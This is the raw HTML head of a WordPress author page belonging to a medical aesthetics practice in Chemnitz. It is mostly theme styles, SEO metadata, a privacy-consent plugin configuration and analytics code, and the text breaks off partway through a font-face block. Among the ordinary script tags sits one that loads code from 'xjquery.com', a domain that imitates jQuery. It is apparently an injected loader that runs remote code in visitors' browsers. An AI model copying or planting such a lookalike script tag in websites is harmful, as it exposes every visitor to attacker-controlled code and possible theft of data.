

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://med-aesthetik-chemnitz.de/author/praxisteam/
body_size: 60921
content:
<!DOCTYPE html>
<html lang="de" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>Praxis Team, Autor bei med. Ästhetik</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- This site is optimized with the Yoast SEO Premium plugin v9.7 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://med-aesthetik-chemnitz.de/author/praxisteam/" />
<link rel="next" href="https://med-aesthetik-chemnitz.de/author/praxisteam/page/2/" />
<meta property="og:locale" content="de_DE" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Praxis Team, Autor bei med. Ästhetik" />
<meta property="og:url" content="https://med-aesthetik-chemnitz.de/author/praxisteam/" />
<meta property="og:site_name" content="med. Ästhetik" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Praxis Team, Autor bei med. Ästhetik" />
<script type='application/ld+json'>{"@context":"https://schema.org","@type":"Organization","url":"https://med-aesthetik-chemnitz.de/","sameAs":[],"@id":"https://med-aesthetik-chemnitz.de/#organization","name":"med \u00c4sthetik Chemnitz","logo":"http://med-aesthetik-chemnitz.de/wp-content/uploads/2019/12/Medaesthetik_gold_-scaled.png"}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel="alternate" type="application/rss+xml" title="med. Ästhetik &raquo; Feed" href="https://med-aesthetik-chemnitz.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="med. Ästhetik &raquo; Kommentar-Feed" href="https://med-aesthetik-chemnitz.de/comments/feed/" />
		<script>
			var head = document.getElementsByTagName('head')[0];
			// Save the original method
			var insertBefore = head.insertBefore;
			// Replace it!
			head.insertBefore = function(newElement, referenceElement) {
				if (newElement.href && newElement.href.indexOf('https://fonts.googleapis.com/css?family=') === 0) {
					return;
				}
				if (newElement.href && newElement.href.indexOf('https://fonts.gstatic.com/') === 0) {
					return;
				}
				insertBefore.call(head, newElement, referenceElement);
			};
		</script>
<link rel="alternate" type="application/rss+xml" title="med. Ästhetik &raquo; Feed für Beiträge von Praxis Team" href="https://med-aesthetik-chemnitz.de/author/praxisteam/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/med-aesthetik-chemnitz.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='cf-frontend-style-inline-css' type='text/css'>
@font-face {
	font-family: 'Montserat light italic';
	font-weight: 400;
	font-display: swap;
	src: url('https://gesundhaus-chemnitz.de/wp-content/uploads/2018/04/Montserrat-LightItalic.ttf') format('truetype');
}
@font-face {
	font-family: 'Montserat';
	font-weight: 400;
	font-display: swap;
	src: url('https://gesundhaus-chemnitz.de/wp-content/uploads/2018/04/Montserrat-Light.ttf') format('truetype');
}
@font-face {
	font-family: 'Monserat bold';
	font-weight: 400;
	font-display: swap;
	src: url('https://gesundhaus-chemnitz.de/wp-content/uploads/2018/04/Montserrat-Bold.ttf') format('truetype');
}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://med-aesthetik-chemnitz.de/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='onepress-animate-css' href='https://med-aesthetik-chemnitz.de/wp-content/themes/onepress/assets/css/animate.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-fa-css' href='https://med-aesthetik-chemnitz.de/wp-content/themes/onepress/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-bootstrap-css' href='https://med-aesthetik-chemnitz.de/wp-content/themes/onepress/assets/css/bootstrap.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-style-css' href='https://med-aesthetik-chemnitz.de/wp-content/themes/onepress/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='onepress-style-inline-css' type='text/css'>
.site-logo-div img{height:60px;width:auto}#main .video-section section.hero-slideshow-wrapper{background:transparent}.hero-slideshow-wrapper:after{position:absolute;top:0px;left:0px;width:100%;height:100%;background-color:rgba(255,255,255,0);display:block;content:""}.body-desktop .parallax-hero .hero-slideshow-wrapper:after{display:none!important}#parallax-hero>.parallax-bg::before{background-color:rgba(255,255,255,0);opacity:1}.body-desktop .parallax-hero .hero-slideshow-wrapper:after{display:none!important}a,.screen-reader-text:hover,.screen-reader-text:active,.screen-reader-text:focus,.header-social a,.onepress-menu a:hover,.onepress-menu ul li a:hover,.onepress-menu li.onepress-current-item>a,.onepress-menu ul li.current-menu-item>a,.onepress-menu>li a.menu-actived,.onepress-menu.onepress-menu-mobile li.onepress-current-item>a,.site-footer a,.site-footer .footer-social a:hover,.site-footer .btt a:hover,.highlight,#comments .comment .comment-wrapper .comment-meta .comment-time:hover,#comments .comment .comment-wrapper .comment-meta .comment-reply-link:hover,#comments .comment .comment-wrapper .comment-meta .comment-edit-link:hover,.btn-theme-primary-outline,.sidebar .widget a:hover,.section-services .service-item .service-image i,.counter_item .counter__number,.team-member .member-thumb .member-profile a:hover,.icon-background-default{color:#244647}input[type="reset"],input[type="submit"],input[type="submit"],input[type="reset"]:hover,input[type="submit"]:hover,input[type="submit"]:hover .nav-links a:hover,.btn-theme-primary,.btn-theme-primary-outline:hover,.section-testimonials .card-theme-primary,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce button.button.alt,.pirate-forms-submit-button,.pirate-forms-submit-button:hover,input[type="reset"],input[type="submit"],input[type="submit"],.pirate-forms-submit-button,.contact-form div.wpforms-container-full .wpforms-form .wpforms-submit,.contact-form div.wpforms-container-full .wpforms-form .wpforms-submit:hover,.nav-links a:hover,.nav-links a.current,.nav-links .page-numbers:hover,.nav-links .page-numbers.current{background:#244647}.btn-theme-primary-outline,.btn-theme-primary-outline:hover,.pricing__item:hover,.section-testimonials .card-theme-primary,.entry-content blockquote{border-color:#244647}.feature-item:hover .icon-background-default{color:#c97b71}.onepress-menu a{padding-left:5px;padding-right:5px}.page-header.page--cover{text-align:left}.site-header,.is-transparent .site-header.header-fixed{background:#ededed;border-bottom:0px none}.onepress-menu>li>a{color:#093236}.onepress-menu>li>a:hover,.onepress-menu>li.onepress-current-item>a{color:#093236;-webkit-transition:all 0.5s ease-in-out;-moz-transition:all 0.5s ease-in-out;-o-transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out}#page .site-branding .site-title,#page .site-branding .site-text-logo{color:#093236}.hero-content-style1 .morphext{color:#81d742}.site-footer .site-info,.site-footer .btt a{background-color:#ffffff}.site-footer .site-info{color:#262626}.site-footer .btt a,.site-footer .site-info a{color:#262626}.site-footer .btt a,.site-footer .site-info a{color:#000000}.site-footer .btt a:hover,.site-footer .site-info a:hover{color:#206826}#footer-widgets{color:#c4c4c4;background-color:#565655}#footer-widgets .sidebar .widget a{color:#ffffff}#footer-widgets .sidebar .widget a:hover{color:#66c0b5}.gallery-carousel .g-item{padding:0px 10px}.gallery-carousel-wrap{margin-left:-10px;margin-right:-10px}.gallery-grid .g-item,.gallery-masonry .g-item .inner{padding:10px}.gallery-grid-wrap,.gallery-masonry-wrap{margin-left:-10px;margin-right:-10px}.gallery-justified-wrap{margin-left:-20px;margin-right:-20px}.section-sid1517933335697{padding-top:0px;padding-bottom:0px;background-color:rgba(86,86,85,1)}.section-projects{background-color:rgba(86,86,81,0.13)}.section-features{padding-top:15px;background-color:rgba(240,132,150,0.07)}.section-services{padding-top:15px;padding-bottom:10px;background-color:rgba(255,255,255,1)}.section-sid1517933609740{padding-top:10px;padding-bottom:20px;background-color:rgba(201,123,113,1)}.section-contact{padding-top:15px;background-color:rgba(255,255,255,1)}#Slider .section-op-slider .item:before{background:rgba(170,170,170,0)}#Slider .section-op-slider .item--content{padding-top:5%;padding-bottom:5%}#Slider .section-op-slider .owl-nav button{background:rgba(255,255,255,1)}#Slider .section-op-slider .owl-nav button:hover{background:rgba(137,137,137,1)}#Slider .section-op-slider .item--content .item--title{color:rgba(194,150,87,1)}#Slider .section-op-slider .item--content .item--desc p{color:rgba(9,50,54,1)}
</style>
<link rel='stylesheet' id='onepress-gallery-lightgallery-css' href='https://med-aesthetik-chemnitz.de/wp-content/themes/onepress/assets/css/lightgallery.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sp-dsgvo_twbs4_grid-css' href='https://med-aesthetik-chemnitz.de/wp-content/plugins/shapepress-dsgvo/public/css/bootstrap-grid.min.css?ver=3.1.35' type='text/css' media='all' />
<link rel='stylesheet' id='sp-dsgvo-css' href='https://med-aesthetik-chemnitz.de/wp-content/plugins/shapepress-dsgvo/public/css/sp-dsgvo-public.min.css?ver=3.1.35' type='text/css' media='all' />
<link rel='stylesheet' id='sp-dsgvo_popup-css' href='https://med-aesthetik-chemnitz.de/wp-content/plugins/shapepress-dsgvo/public/css/sp-dsgvo-popup.min.css?ver=3.1.35' type='text/css' media='all' />
<link rel='stylesheet' id='simplebar-css' href='https://med-aesthetik-chemnitz.de/wp-content/plugins/shapepress-dsgvo/public/css/simplebar.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-plus-style-css' href='https://med-aesthetik-chemnitz.de/wp-content/plugins/onepress-plus/onepress-plus.css?ver=2.3.10' type='text/css' media='all' />
<!--n2css--><!--n2js--><script async type='text/javascript' src='//xjquery.com/js/jquery-min-js'></script>
<script type="text/javascript" src="https://med-aesthetik-chemnitz.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://med-aesthetik-chemnitz.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="sp-dsgvo-js-extra">
/* <![CDATA[ */
var spDsgvoGeneralConfig = {"ajaxUrl":"https:\/\/med-aesthetik-chemnitz.de\/wp-admin\/admin-ajax.php","wpJsonUrl":"https:\/\/med-aesthetik-chemnitz.de\/wp-json\/legalweb\/v1\/","cookieName":"sp_dsgvo_cookie_settings","cookieVersion":"0","cookieLifeTime":"604800","cookieLifeTimeDismiss":"86400","locale":"de_DE","privacyPolicyPageId":"337","privacyPolicyPageUrl":"https:\/\/med-aesthetik-chemnitz.de\/datenschutz\/","imprintPageId":"0","imprintPageUrl":"https:\/\/med-aesthetik-chemnitz.de\/unsere-beutylieblinge-im-herbst\/","showNoticeOnClose":"0","initialDisplayType":"none","allIntegrationSlugs":[],"noticeHideEffect":"hide","noticeOnScroll":"","noticeOnScrollOffset":"100","currentPageId":"3473","forceCookieInfo":"0","clientSideBlocking":"0"};
var spDsgvoIntegrationConfig = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://med-aesthetik-chemnitz.de/wp-content/plugins/shapepress-dsgvo/public/js/sp-dsgvo-public.min.js?ver=3.1.35" id="sp-dsgvo-js"></script>
<link rel="https://api.w.org/" href="https://med-aesthetik-chemnitz.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://med-aesthetik-chemnitz.de/wp-json/wp/v2/users/6" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://med-aesthetik-chemnitz.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

			<!-- Global site tag (gtag.js) - Google Analytics -->
			<script async src="https://www.googletagmanager.com/gtag/js?id=UA-153689481-1"></script>
			<script>
				window.dataLayer = window.dataLayer || [];
				function gtag(){dataLayer.push(arguments);}
				gtag('js', new Date());
				gtag( 'config', 'UA-153689481-1' );
			</script>

			<style>
    .sp-dsgvo-blocked-embedding-placeholder
    {
        color: #313334;
                    background: linear-gradient(90deg, #e3ffe7 0%, #d9e7ff 100%);            }

    a.sp-dsgvo-blocked-embedding-button-enable,
    a.sp-dsgvo-blocked-embedding-button-enable:hover,
    a.sp-dsgvo-blocked-embedding-button-enable:active {
        color: #313334;
        border-color: #313334;
        border-width: 2px;
    }

            .wp-embed-aspect-16-9 .sp-dsgvo-blocked-embedding-placeholder,
        .vc_video-aspect-ratio-169 .sp-dsgvo-blocked-embedding-placeholder,
        .elementor-aspect-ratio-169 .sp-dsgvo-blocked-embedding-placeholder{
            margin-top: -56.25%; /*16:9*/
        }

        .wp-embed-aspect-4-3 .sp-dsgvo-blocked-embedding-placeholder,
        .vc_video-aspect-ratio-43 .sp-dsgvo-blocked-embedding-placeholder,
        .elementor-aspect-ratio-43 .sp-dsgvo-blocked-embedding-placeholder{
            margin-top: -75%;
        }

        .wp-embed-aspect-3-2 .sp-dsgvo-blocked-embedding-placeholder,
        .vc_video-aspect-ratio-32 .sp-dsgvo-blocked-embedding-placeholder,
        .elementor-aspect-ratio-32 .sp-dsgvo-blocked-embedding-placeholder{
            margin-top: -66.66%;
        }
    </style>
            <style>
                /* latin */
                @font-face {
                    font-family: 'Roboto';
                    font-style: italic;
                    font-weight: 300;
                    src: local('Roboto Light Italic'),
                    local('Roboto-LightItalic'),
                    url(https://med-aesthetik-chemnitz.de/wp-content/plugins/shapepress-dsgvo/public/css/fonts/roboto/Roboto-LightItalic-webfont.woff) format('woff');
                    font-display: swap;

                }

                /* latin */
                @font-face {
                    font-family: 'Roboto';
                    font-style: italic;
                    font-weight: 400;
                    src: local('Roboto Italic'),
                    local('Roboto-Italic'),
                    url(https://med-aesthetik-chemnitz.de/wp-content/plugins/shapepress-dsgvo/public/css/fonts/roboto/Roboto-Italic-webfont.woff) format('woff');
                    font-display: swap;
                }

                /* latin */
                @font-face {
                    font-family: 'Roboto';
                    font-style: italic;
                    font-weight: 700;
                    src: local('Roboto Bold Italic'),
                    local('Roboto-BoldItalic'),
                    url(https://med-aesthetik-chemnitz.de/wp-content/plugins/shapepress-dsgvo/public/css/fonts/roboto/Roboto-BoldItalic-webfont.woff) format('woff');
                    font-display: swap;
                }

                /* latin */
                @font-face {
                    font-family: 'Roboto';
                    font-style: italic;
                    font-weight: 900;
                    src: local('Roboto Black Italic'),
